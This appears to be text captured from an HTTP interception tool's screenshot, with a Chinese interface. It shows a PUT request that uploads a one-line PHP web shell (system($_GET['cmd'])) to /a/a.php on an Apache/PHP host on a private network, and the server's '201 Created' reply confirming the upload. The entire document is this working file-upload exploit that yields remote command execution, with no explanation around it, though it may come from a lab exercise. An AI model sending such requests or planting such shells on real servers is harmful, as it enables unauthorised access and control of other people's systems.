 发送 取消 < ▼ > ▼
目标: http://192.168.31.16
请求
Raw 参数 头 Hex XML
PUT /a/a.php HTTP/1.1
Host: 192.168.31.160
Content-Length: 38
<?php
system($_GET['cmd']);
?>
响应
Raw 头 Hex HTML Render
HTTP/1.1 201 Created
Date: Fri, 25 Dec 2020 11:25:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Location: http://192.168.31.160/a/a.php
Content-Length: 180
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /a/a.php has been created.</p>
</body></html>